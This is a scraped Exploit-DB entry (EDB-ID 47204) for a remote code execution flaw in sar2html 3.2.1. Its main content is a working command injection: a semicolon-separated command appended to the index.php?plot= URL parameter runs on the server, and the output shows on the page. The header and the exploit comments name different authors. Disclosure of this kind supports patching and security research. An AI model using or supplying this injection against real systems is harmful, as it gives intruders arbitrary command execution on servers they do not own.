 https://www.exploit-db.com/exploits/47204
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DATABASE
Sar2HTML 3.2.1 - Remote
EDB-ID:
47204
CVE:
N/A
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
EDB Verified: ×
Exploit: / {}
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.